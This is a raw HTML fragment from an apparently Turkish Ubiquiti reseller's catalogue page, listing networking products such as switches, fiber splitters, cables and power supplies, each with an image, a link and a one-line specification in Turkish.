<div class="flex_column av_one_fourth  flex_column_div av-zero-column-padding   avia-builder-el-254  el_after_av_one_fourth  el_before_av_one_fourth  column-top-margin" style='border-radius:0px; '><section class="av_textblock_section "  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock  '  style='font-size:15px; '  itemprop="text" ><p style="text-align: center;"><a href="https://www.ubntnetworks.com/ubiquiti-nanostation-window-mount/"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-9727" src="https://www.ubntnetworks.com/wp-content/uploads/2023/01/ubiquiti-nanostation-window-mount.jpg" alt="" width="145" height="133" /></a></p>
<p style="text-align: center;"><a href="https://www.ubntnetworks.com/ubiquiti-nanostation-window-mount/">Ubiquiti NanoStation Window Mount</a></p>
<hr />
<p style="text-align: center;">NanoStation Window Mount</p>
</div></section></div>
<div class="flex_column av_one_fourth  flex_column_div av-zero-column-padding   avia-builder-el-256  el_after_av_one_fourth  el_before_av_one_fourth  column-top-margin" style='border-radius:0px; '><section class="av_textblock_section "  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock  '  style='font-size:15px; '  itemprop="text" ><p style="text-align: center;"><a href="https://www.ubntnetworks.com/ubiquiti-airmax-powerbeam-ac-5-ghz-antenna-feed/"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-9730" src="https://www.ubntnetworks.com/wp-content/uploads/2023/01/ubiquiti-airmax-powerbeam-ac-5-ghz-antenna-feed-6.jpg" alt="" width="145" height="133" /></a></p>
<p style="text-align: center;"><a href="https://www.ubntnetworks.com/ubiquiti-airmax-powerbeam-ac-5-ghz-antenna-feed/">Ubiquiti airMAX PowerBeam AC, 5 GHz, Antenna Feed</a></p>
<hr />
<p style="text-align: center;"><span style="color: #808080;">airMAX PowerBeam AC, 5 GHz, Antenna Feed</span></p>
</div></section></div>
<div class="flex_column av_one_fourth  flex_column_div av-zero-column-padding first  avia-builder-el-258  el_after_av_one_fourth  el_before_av_one_fourth  column-top-margin" style='border-radius:0px; '><section class="av_textblock_section "  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock  '  style='font-size:15px; '  itemprop="text" ><p style="text-align: center;"><a href="https://www.ubntnetworks.com/ubiquiti-edgeswitch-18x/"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-9733" src="https://www.ubntnetworks.com/wp-content/uploads/2023/01/ubiquiti-edgeswitch-18x-6.jpg" alt="" width="145" height="133" /></a></p>
<p style="text-align: center;"><a href="https://www.ubntnetworks.com/ubiquiti-edgeswitch-18x/">Ubiquiti EdgeSwitch 18X</a></p>
<hr />
<p style="text-align: center;">Gigabit RJ45 bağlantı noktası</p>
</div></section></div>
<div class="flex_column av_one_fourth  flex_column_div av-zero-column-padding   avia-builder-el-260  el_after_av_one_fourth  el_before_av_one_fourth  column-top-margin" style='border-radius:0px; '><section class="av_textblock_section "  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock  '  style='font-size:15px; '  itemprop="text" ><p style="text-align: center;"><a href="https://www.ubntnetworks.com/ubiquiti-edgeswitch-12f/"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-9742" src="https://www.ubntnetworks.com/wp-content/uploads/2023/01/ubiquiti-edgeswitch-12f.jpg" alt="" width="145" height="133" /></a></p>
<p style="text-align: center;"><a href="https://www.ubntnetworks.com/ubiquiti-edgeswitch-12f/">Ubiquiti EdgeSwitch 12F</a></p>
<hr />
<p style="text-align: center;"><span style="color: #808080;">Gigabit SFP Bağlantı Noktaları</span></p>
</div></section></div>
<div class="flex_column av_one_fourth  flex_column_div av-zero-column-padding   avia-builder-el-262  el_after_av_one_fourth  el_before_av_one_fourth  column-top-margin" style='border-radius:0px; '><section class="av_textblock_section "  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock  '  style='font-size:15px; '  itemprop="text" ><p style="text-align: center;"><a href="https://www.ubntnetworks.com/ubiquiti-fiber-wifi-6/"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-9737" src="https://www.ubntnetworks.com/wp-content/uploads/2023/01/ubiquiti-fiber-wifi-6.jpg" alt="" width="145" height="133" /></a></p>
<p style="text-align: center;"><a href="https://www.ubntnetworks.com/ubiquiti-fiber-wifi-6/">Ubiquiti Fiber WiFi 6</a></p>
<hr />
<p style="text-align: center;"><span style="color: #808080;">20 km&#8217;ye kadar bağlantı kurar</span></p>
</div></section></div>
<div class="flex_column av_one_fourth  flex_column_div av-zero-column-padding   avia-builder-el-264  el_after_av_one_fourth  el_before_av_one_fourth  column-top-margin" style='border-radius:0px; '><section class="av_textblock_section "  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock  '  style='font-size:15px; '  itemprop="text" ><p style="text-align: center;"><a href="https://www.ubntnetworks.com/ubiquiti-fiber-wifi/"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-9745" src="https://www.ubntnetworks.com/wp-content/uploads/2023/01/ubiquiti-fiber-wifi.jpg" alt="" width="145" height="133" /></a></p>
<p style="text-align: center;"><a href="https://www.ubntnetworks.com/ubiquiti-fiber-wifi/">Ubiquiti Fiber WiFi</a></p>
<hr />
<p style="text-align: center;"><span style="color: #808080;">5V USB veya 24V pasif PoE ile çalışır</span></p>
</div></section></div>
<div class="flex_column av_one_fourth  flex_column_div av-zero-column-padding first  avia-builder-el-266  el_after_av_one_fourth  el_before_av_one_fourth  column-top-margin" style='border-radius:0px; '><section class="av_textblock_section "  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock  '  style='font-size:15px; '  itemprop="text" ><p style="text-align: center;"><a href="https://www.ubntnetworks.com/ubiquiti-uisp-router/"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-9752" src="https://www.ubntnetworks.com/wp-content/uploads/2023/01/ubiquiti-uisp-router.jpg" alt="" width="145" height="133" /></a></p>
<p style="text-align: center;"><a href="https://www.ubntnetworks.com/ubiquiti-uisp-router/">Ubiquiti UISP Router</a></p>
<hr />
<p style="text-align: center;"><span style="color: #808080;">1G SFP bağlantı noktası</span></p>
</div></section></div>
<div class="flex_column av_one_fourth  flex_column_div av-zero-column-padding   avia-builder-el-268  el_after_av_one_fourth  el_before_av_one_fourth  column-top-margin" style='border-radius:0px; '><section class="av_textblock_section "  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock  '  style='font-size:15px; '  itemprop="text" ><p style="text-align: center;"><a href="https://www.ubntnetworks.com/ubiquiti-uisp-switch/"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-9755" src="https://www.ubntnetworks.com/wp-content/uploads/2023/01/ubiquiti-uisp-switch-6.jpg" alt="" width="145" height="133" /></a></p>
<p style="text-align: center;"><a href="https://www.ubntnetworks.com/ubiquiti-uisp-switch/">Ubiquiti UISP Switch</a></p>
<hr />
<p style="text-align: center;"><span style="color: #808080;">1G SFP bağlantı noktası</span></p>
</div></section></div>
<div class="flex_column av_one_fourth  flex_column_div av-zero-column-padding   avia-builder-el-270  el_after_av_one_fourth  el_before_av_one_fourth  column-top-margin" style='border-radius:0px; '><section class="av_textblock_section "  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock  '  style='font-size:15px; '  itemprop="text" ><p style="text-align: center;"><a href="https://www.ubntnetworks.com/ubiquiti-uisp-patch-cable-outdoor/"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-9757" src="https://www.ubntnetworks.com/wp-content/uploads/2023/01/ubiquiti-uisp-patch-cable-outdoor.jpg" alt="" width="145" height="133" /></a></p>
<p style="text-align: center;"><a href="https://www.ubntnetworks.com/ubiquiti-uisp-patch-cable-outdoor/">Ubiquiti UISP Patch Cable Outdoor</a></p>
<hr />
<p style="text-align: center;"><span style="color: #808080;">Dahili folyo koruma</span></p>
</div></section></div>
<div class="flex_column av_one_fourth  flex_column_div av-zero-column-padding   avia-builder-el-272  el_after_av_one_fourth  el_before_av_one_fourth  column-top-margin" style='border-radius:0px; '><section class="av_textblock_section "  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock  '  style='font-size:15px; '  itemprop="text" ><p style="text-align: center;"><a href="https://www.ubntnetworks.com/ubiquiti-uisp-cable-carrier/"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-9760" src="https://www.ubntnetworks.com/wp-content/uploads/2023/01/ubiquiti-uisp-cable-carrier.jpg" alt="" width="145" height="133" /></a></p>
<p style="text-align: center;"><a href="https://www.ubntnetworks.com/ubiquiti-uisp-cable-carrier/">Ubiquiti UISP Cable Carrier</a></p>
<hr />
<p style="text-align: center;"><span style="color: #808080;">24 AWG som bakır iletken çifti</span></p>
</div></section></div>
<div class="flex_column av_one_fourth  flex_column_div av-zero-column-padding first  avia-builder-el-274  el_after_av_one_fourth  el_before_av_one_fourth  column-top-margin" style='border-radius:0px; '><section class="av_textblock_section "  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock  '  style='font-size:15px; '  itemprop="text" ><p style="text-align: center;"><a href="https://www.ubntnetworks.com/ubiquiti-uisp-cable-pro/"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-9763" src="https://www.ubntnetworks.com/wp-content/uploads/2023/01/ubiquiti-uisp-cable-pro.jpg" alt="" width="145" height="133" /></a></p>
<p style="text-align: center;"><a href="https://www.ubntnetworks.com/ubiquiti-uisp-cable-pro/">Ubiquiti UISP Cable Pro</a></p>
<hr />
<p style="text-align: center;"><span style="color: #808080;">24 AWG som bakır iletken çifti</span></p>
</div></section></div>
<div class="flex_column av_one_fourth  flex_column_div av-zero-column-padding   avia-builder-el-276  el_after_av_one_fourth  el_before_av_one_fourth  column-top-margin" style='border-radius:0px; '><section class="av_textblock_section "  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock  '  style='font-size:15px; '  itemprop="text" ><p style="text-align: center;"><a href="https://www.ubntnetworks.com/ubiquiti-powercable-12/"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-9766" src="https://www.ubntnetworks.com/wp-content/uploads/2023/01/ubiquiti-powercable-12.jpg" alt="" width="145" height="133" /></a></p>
<p style="text-align: center;"><a href="https://www.ubntnetworks.com/ubiquiti-powercable-12/">Ubiquiti PowerCable 12</a></p>
<hr />
<p style="text-align: center;"><span style="color: #808080;">12 AWG Kalaylı Örgülü Bakır</span></p>
</div></section></div>
<div class="flex_column av_one_fourth  flex_column_div av-zero-column-padding   avia-builder-el-278  el_after_av_one_fourth  el_before_av_one_fourth  column-top-margin" style='border-radius:0px; '><section class="av_textblock_section "  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock  '  style='font-size:15px; '  itemprop="text" ><p style="text-align: center;"><a href="https://www.ubntnetworks.com/ubiquiti-ufiber-splitter-104/"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-9771" src="https://www.ubntnetworks.com/wp-content/uploads/2023/01/ubiquiti-ufiber-splitter-1-04-1.jpg" alt="" width="145" height="133" /></a></p>
<p style="text-align: center;"><a href="https://www.ubntnetworks.com/ubiquiti-ufiber-splitter-104/">Ubiquiti UFiber Splitter 1:04</a></p>
<hr />
<p style="text-align: center;"><span style="color: #808080;">Mini modül tipi, çelik boru</span></p>
</div></section></div>
<div class="flex_column av_one_fourth  flex_column_div av-zero-column-padding   avia-builder-el-280  el_after_av_one_fourth  el_before_av_one_fourth  column-top-margin" style='border-radius:0px; '><section class="av_textblock_section "  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock  '  style='font-size:15px; '  itemprop="text" ><p style="text-align: center;"><a href="https://www.ubntnetworks.com/ubiquiti-ufiber-splitter-108/"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-9773" src="https://www.ubntnetworks.com/wp-content/uploads/2023/01/ubiquiti-ufiber-splitter-1-08-1.jpg" alt="" width="145" height="133" /></a></p>
<p style="text-align: center;"><a href="https://www.ubntnetworks.com/ubiquiti-ufiber-splitter-108/">Ubiquiti UFiber Splitter 1:08</a></p>
<hr />
<p style="text-align: center;"><span style="color: #808080;">Mini modül tipi, çelik boru</span></p>
</div></section></div>
<div class="flex_column av_one_fourth  flex_column_div av-zero-column-padding first  avia-builder-el-282  el_after_av_one_fourth  el_before_av_one_fourth  column-top-margin" style='border-radius:0px; '><section class="av_textblock_section "  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock  '  style='font-size:15px; '  itemprop="text" ><p style="text-align: center;"><a href="https://www.ubntnetworks.com/ubiquiti-ufiber-splitter-116/"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-9776" src="https://www.ubntnetworks.com/wp-content/uploads/2023/01/ubiquiti-ufiber-splitter-1-16-1.jpg" alt="" width="145" height="133" /></a></p>
<p style="text-align: center;"><a href="https://www.ubntnetworks.com/ubiquiti-ufiber-splitter-116/">Ubiquiti UFiber Splitter 1:16</a></p>
<hr />
<p style="text-align: center;"><span style="color: #808080;">Mini modül tipi, çelik boru</span></p>
</div></section></div>
<div class="flex_column av_one_fourth  flex_column_div av-zero-column-padding   avia-builder-el-284  el_after_av_one_fourth  el_before_av_one_fourth  column-top-margin" style='border-radius:0px; '><section class="av_textblock_section "  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock  '  style='font-size:15px; '  itemprop="text" ><p style="text-align: center;"><a href="https://www.ubntnetworks.com/ubiquiti-ufiber-splitter-132/"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-9779" src="https://www.ubntnetworks.com/wp-content/uploads/2023/01/ubiquiti-ufiber-splitter-1-32-1.jpg" alt="" width="145" height="133" /></a></p>
<p style="text-align: center;"><a href="https://www.ubntnetworks.com/ubiquiti-ufiber-splitter-132/">Ubiquiti UFiber Splitter 1:32</a></p>
<hr />
<p style="text-align: center;"><span style="color: #808080;">Mini modül tipi, çelik boru</span></p>
</div></section></div>
<div class="flex_column av_one_fourth  flex_column_div av-zero-column-padding   avia-builder-el-286  el_after_av_one_fourth  el_before_av_one_fourth  column-top-margin" style='border-radius:0px; '><section class="av_textblock_section "  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock  '  style='font-size:15px; '  itemprop="text" ><p style="text-align: center;"><a href="https://www.ubntnetworks.com/ubiquiti-ufiber-patchcord-cable-upc-apc/"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-9782" src="https://www.ubntnetworks.com/wp-content/uploads/2023/01/ubiquiti-ufiber-patchcord-cable-upc-apc-1.jpg" alt="" width="145" height="133" /></a></p>
<p style="text-align: center;"><a href="https://www.ubntnetworks.com/ubiquiti-ufiber-patchcord-cable-upc-apc/">Ubiquiti UFiber PatchCord Cable UPC/APC</a></p>
<hr />
<p style="text-align: center;"><span style="color: #808080;">SC/UPC&#8217;den SC/APC&#8217;ye</span></p>
</div></section></div>
<div class="flex_column av_one_fourth  flex_column_div av-zero-column-padding   avia-builder-el-288  el_after_av_one_fourth  el_before_av_one_fourth  column-top-margin" style='border-radius:0px; '><section class="av_textblock_section "  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock  '  style='font-size:15px; '  itemprop="text" ><p style="text-align: center;"><a href="https://www.ubntnetworks.com/ubiquiti-ufiber-patchcord-cable-apc-apc/"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-9786" src="https://www.ubntnetworks.com/wp-content/uploads/2023/01/ubiquiti-ufiber-patchcord-cable-apc-apc-1-1.jpg" alt="" width="145" height="133" /></a></p>
<p style="text-align: center;"><a href="https://www.ubntnetworks.com/ubiquiti-ufiber-patchcord-cable-apc-apc/">Ubiquiti UFiber PatchCord Cable APC/APC</a></p>
<hr />
<p style="text-align: center;"><span style="color: #808080;">SC/APC&#8217;den SC/APC&#8217;ye</span></p>
</div></section></div>
<div class="flex_column av_one_fourth  flex_column_div av-zero-column-padding first  avia-builder-el-290  el_after_av_one_fourth  el_before_av_one_fourth  column-top-margin" style='border-radius:0px; '><section class="av_textblock_section "  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock  '  style='font-size:15px; '  itemprop="text" ><p style="text-align: center;"><a href="https://www.ubntnetworks.com/ubiquiti-fibercable/"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-9788" src="https://www.ubntnetworks.com/wp-content/uploads/2023/01/ubiquiti-fibercable-2-1.jpg" alt="" width="145" height="133" /></a></p>
<p style="text-align: center;"><a href="https://www.ubntnetworks.com/ubiquiti-fibercable/">Ubiquiti FiberCable</a></p>
<hr />
<p style="text-align: center;"><span style="color: #808080;">Ripcord ile Dış Mekan Dereceli Ceket</span></p>
</div></section></div>
<div class="flex_column av_one_fourth  flex_column_div av-zero-column-padding   avia-builder-el-292  el_after_av_one_fourth  el_before_av_one_fourth  column-top-margin" style='border-radius:0px; '><section class="av_textblock_section "  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock  '  style='font-size:15px; '  itemprop="text" ><p style="text-align: center;"><a href="https://www.ubntnetworks.com/ubiquiti-edgepower-module-54v-150w-ac/"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-9797" src="https://www.ubntnetworks.com/wp-content/uploads/2023/01/ubiquiti-edgepower-module-54v-150w-ac-6.jpg" alt="" width="145" height="133" /></a></p>
<p style="text-align: center;"><a href="https://www.ubntnetworks.com/ubiquiti-edgepower-module-54v-150w-ac/">Ubiquiti EdgePower Module 54V-150W AC</a></p>
<hr />
<p style="text-align: center;"><span style="color: #808080;">Modüler AC &#8211; DC Güç Kaynağı Ünitesi</span></p>
</div></section></div>
<div class="flex_column av_one_fourth  flex_column_div av-zero-column-padding   avia-builder-el-294  el_after_av_one_fourth  el_before_av_one_fourth  column-top-margin" style='border-radius:0px; '><section class="av_textblock_section "  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock  '  style='font-size:15px; '  itemprop="text" ><p style="text-align: center;"><a href="https://www.ubntnetworks.com/ubiquiti-edgepower-module-54v-150w-dc/"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-9800" src="https://www.ubntnetworks.com/wp-content/uploads/2023/01/ubiquiti-edgepower-module-54v-150w-ac-1-2.jpg" alt="" width="145" height="133" /></a></p>
<p style="text-align: center;"><a href="https://www.ubntnetworks.com/ubiquiti-edgepower-module-54v-150w-dc/">Ubiquiti EdgePower Module 54V-150W DC</a></p>
<hr />
<p style="text-align: center;"><span style="color: #808080;">Modüler DC &#8211; DC Güç Kaynağı Ünitesi</span></p>
</div></section></div>
<div class="flex_column av_one_fourth  flex_column_div av-zero-column-padding   avia-builder-el-296  el_after_av_one_fourth  el_before_av_one_fourth  column-top-margin" style='border-radius:0px; '><section class="av_textblock_section "  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock  '  style='font-size:15px; '  itemprop="text" ><p style="text-align: center;"><a href="https://www.ubntnetworks.com/ubiquiti-gpon-c-optical-transceiver/"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-9802" src="https://www.ubntnetworks.com/wp-content/uploads/2023/01/ubiquiti-gpon-c-optical-transceiver-1.jpg" alt="" width="145" height="133" /></a></p>
<p style="text-align: center;"><a href="https://www.ubntnetworks.com/ubiquiti-gpon-c-optical-transceiver/">Ubiquiti GPON C+ Optical Transceiver</a></p>
<hr />
<p style="text-align: center;"><span style="color: #808080;">UF-GP-C+ SFP modülüyle kullanılır</span></p>
</div></section></div>
<div class="flex_column av_one_fourth  flex_column_div av-zero-column-padding first  avia-builder-el-298  el_after_av_one_fourth  el_before_av_one_fourth  column-top-margin" style='border-radius:0px; '><section class="av_textblock_section "  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock  '  style='font-size:15px; '  itemprop="text" ><p style="text-align: center;"><a href="https://www.ubntnetworks.com/ubiquiti-edgepower-supply-54v-72w/"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-9805" src="https://www.ubntnetworks.com/wp-content/uploads/2023/01/ubiquiti-edgepower-supply-54v-72w.jpg" alt="" width="145" height="133" /></a></p>
<p style="text-align: center;"><a href="https://www.ubntnetworks.com/ubiquiti-edgepower-supply-54v-72w/">Ubiquiti EdgePower Supply, 54V 72W</a></p>
<hr />
<p style="text-align: center;"><span style="color: #808080;">100-240VAC, 50-60 Hz, Üniversal Giriş</span></p>
</div></section></div>
<div class="flex_column av_one_fourth  flex_column_div av-zero-column-padding   avia-builder-el-300  el_after_av_one_fourth  el_before_av_one_fourth  column-top-margin" style='border-radius:0px; '><section class="av_textblock_section "  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock  '  style='font-size:15px; '  itemprop="text" ><p style="text-align: center;"><a href="https://www.ubntnetworks.com/ubiquiti-edgepower-supply-24v-72w/"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-9808" src="https://www.ubntnetworks.com/wp-content/uploads/2023/01/ubiquiti-edgepower-supply-24v-72w.jpg" alt="" width="145" height="133" /></a></p>
<p style="text-align: center;"><a href="https://www.ubntnetworks.com/ubiquiti-edgepower-supply-24v-72w/">Ubiquiti EdgePower Supply, 24V 72W</a></p>
<hr />
<p style="text-align: center;"><span style="color: #808080;">100-240VAC, 50-60 Hz, Üniversal Giriş</span></p>
</div></section></div>
<div class="flex_column av_one_fourth  flex_column_div av-zero-column-padding   avia-builder-el-302  el_after_av_one_fourth  el_before_av_one_fourth  column-top-margin" style='border-radius:0px; '><section class="av_textblock_section "  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock  '  style='font-size:15px; '  itemprop="text" ><p style="text-align: center;"><a href="https://www.ubntnetworks.com/ubiquiti-edgepower-supply-54v-150w/"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-9811" src="https://www.ubntnetworks.com/wp-content/uploads/2023/01/ubiquiti-edgepower-supply-54v-15.jpg" alt="" width="145" height="133" /></a></p>
<p style="text-align: center;"><a href="https://www.ubntnetworks.com/ubiquiti-edgepower-supply-54v-150w/">Ubiquiti EdgePower Supply, 54V 150W</a></p>
<hr />
<p style="text-align: center;"><span style="color: #808080;">UISP® Uzaktan Yönetim</span></p>
</div></section></div>
<div class="flex_column av_one_fourth  flex_column_div av-zero-column-padding   avia-builder-el-304  el_after_av_one_fourth  el_before_av_one_fourth  column-top-margin" style='border-radius:0px; '><section class="av_textblock_section "  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock  '  style='font-size:15px; '  itemprop="text" ><p style="text-align: center;"><a href="https://www.ubntnetworks.com/ubiquiti-power-supply-100w-ac/"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-9814" src="https://www.ubntnetworks.com/wp-content/uploads/2023/01/ubiquiti-power-supply-100w-ac.jpg" alt="" width="145" height="133" /></a></p>
<p style="text-align: center;"><a href="https://www.ubntnetworks.com/ubiquiti-power-supply-100w-ac/">Ubiquiti Power Supply, 100W AC</a></p>
<hr />
<p style="text-align: center;"><span style="color: #808080;">RPS AC/DC güç kaynağı</span></p>
</div></section></div>
<div class="flex_column av_one_fourth  flex_column_div av-zero-column-padding first  avia-builder-el-306  el_after_av_one_fourth  el_before_av_one_fourth  column-top-margin" style='border-radius:0px; '><section class="av_textblock_section "  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock  '  style='font-size:15px; '  itemprop="text" ><p style="text-align: center;"><a href="https://www.ubntnetworks.com/ubiquiti-power-supply-100w-dc/"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-9817" src="https://www.ubntnetworks.com/wp-content/uploads/2023/01/ubiquiti-power-supply-100w-dc-1.jpg" alt="" width="145" height="133" /></a></p>
<p style="text-align: center;"><a href="https://www.ubntnetworks.com/ubiquiti-power-supply-100w-dc/">Ubiquiti Power Supply, 100W DC</a></p>
<hr />
<p style="text-align: center;"><span style="color: #808080;">RPS DC/DC Güç Kaynağı</span></p>
</div></section></div>
<div class="flex_column av_one_fourth  flex_column_div av-zero-column-padding   avia-builder-el-308  el_after_av_one_fourth  el_before_av_one_fourth  column-top-margin" style='border-radius:0px; '><section class="av_textblock_section "  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock  '  style='font-size:15px; '  itemprop="text" ><p style="text-align: center;"><a href="https://www.ubntnetworks.com/ubiquiti-gpon-b-optical-transceiver/"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-9820" src="https://www.ubntnetworks.com/wp-content/uploads/2023/01/ubiquiti-gpon-b-optical-transceiver.jpg" alt="" width="145" height="133" /></a></p>
<p style="text-align: center;"><a href="https://www.ubntnetworks.com/ubiquiti-gpon-b-optical-transceiver/">Ubiquiti GPON B+ Optical Transceiver</a></p>
<hr />
<p style="text-align: center;"><span style="color: #808080;">UF-GP-B+ SFP modülüyle kullanılır</span></p>
</div></section></div>
<div class="flex_column av_one_fourth  flex_column_div av-zero-column-padding   avia-builder-el-310  el_after_av_one_fourth  el_before_av_one_fourth  column-top-margin" style='border-radius:0px; '><section class="av_textblock_section "  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock  '  style='font-size:15px; '  itemprop="text" ><p style="text-align: center;"><a href="https://www.ubntnetworks.com/ubiquiti-surge-protection-connector-shd/"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-9823" src="https://www.ubntnetworks.com/wp-content/uploads/2023/01/ubiquiti-surge-protection-connector-gnd.jpg" alt="" width="145" height="133" /></a></p>
<p style="text-align: center;"><a href="https://www.ubntnetworks.com/ubiquiti-surge-protection-connector-shd/">Ubiquiti Surge Protection Connector SHD</a></p>
<hr />
<p style="text-align: center;"><span style="color: #808080;">Ethernet donanımını ESD hasarından korur</span></p>
</div></section></div>
<div class="flex_column av_one_fourth  flex_column_div av-zero-column-padding   avia-builder-el-312  el_after_av_one_fourth  el_before_av_one_fourth  column-top-margin" style='border-radius:0px; '><section class="av_textblock_section "  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock  '  style='font-size:15px; '  itemprop="text" ><p style="text-align: center;"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-9827" src="https://www.ubntnetworks.com/wp-content/uploads/2023/01/ubiquiti-surge-protection-connector-shd-5.jpg" alt="" width="145" height="133" /></p>
<p style="text-align: center;"><a href="https://www.ubntnetworks.com/ubiquiti-surge-protection-connector-gnd/">Ubiquiti Surge Protection Connector GND</a></p>
<hr />
<p style="text-align: center;"><span style="color: #808080;">Entegre, bir metrelik topraklama kablosu</span></p>
</div></section></div>
<div class="flex_column av_one_fourth  flex_column_div av-zero-column-padding first  avia-builder-el-314  el_after_av_one_fourth  el_before_av_one_fourth  column-top-margin" style='border-radius:0px; '><section class="av_textblock_section "  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock  '  style='font-size:15px; '  itemprop="text" ><p style="text-align: center;"><a href="https://www.ubntnetworks.com/ubiquiti-ufiber-outdoor-terminal-box/"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-9831" src="https://www.ubntnetworks.com/wp-content/uploads/2023/01/ubiquiti-ufiber-outdoor-terminal-box.jpg" alt="" width="145" height="133" /></a></p>
<p style="text-align: center;"><a href="https://www.ubntnetworks.com/ubiquiti-ufiber-outdoor-terminal-box/">Ubiquiti UFiber Outdoor Terminal Box</a></p>
<hr />
<p style="text-align: center;"><span style="color: #808080;">Birlikte verilen direk montaj kiti</span></p>
</div></section></div>
<div class="flex_column av_one_fourth  flex_column_div av-zero-column-padding   avia-builder-el-316  el_after_av_one_fourth  el_before_av_one_fourth  column-top-margin" style='border-radius:0px; '><section class="av_textblock_section "  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock  '  style='font-size:15px; '  itemprop="text" ><p style="text-align: center;"><a href="https://www.ubntnetworks.com/ubiquiti-xtremerange-2-4-ghz-adaptor/"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-9833" src="https://www.ubntnetworks.com/wp-content/uploads/2023/01/ubiquiti-xtremerange-2-4-ghz-adaptor.jpg" alt="" width="145" height="133" /></a></p>
<p style="text-align: center;"><a href="https://www.ubntnetworks.com/ubiquiti-xtremerange-2-4-ghz-adaptor/">Ubiquiti XtremeRange 2.4 GHz Adaptör</a></p>
<hr />
<p style="text-align: center;"><span style="color: #808080;">XR2 mini PCI PCBA</span></p>
</div></section></div>
<div class="flex_column av_one_fourth  flex_column_div av-zero-column-padding   avia-builder-el-318  el_after_av_one_fourth  el_before_av_one_fourth  column-top-margin" style='border-radius:0px; '><section class="av_textblock_section "  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock  '  style='font-size:15px; '  itemprop="text" ><p style="text-align: center;"><a href="https://www.ubntnetworks.com/ubiquiti-ufiber-apc-adaptor/"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-9836" src="https://www.ubntnetworks.com/wp-content/uploads/2023/01/ubiquiti-ufiber-apc-adaptor.jpg" alt="" width="145" height="133" /></a></p>
<p style="text-align: center;"><a href="https://www.ubntnetworks.com/ubiquiti-ufiber-apc-adaptor/">Ubiquiti UFiber APC Adaptör</a></p>
<hr />
<p style="text-align: center;"><span style="color: #808080;">SC/APC&#8217;den SC/APC&#8217;ye</span></p>
</div></section></div>
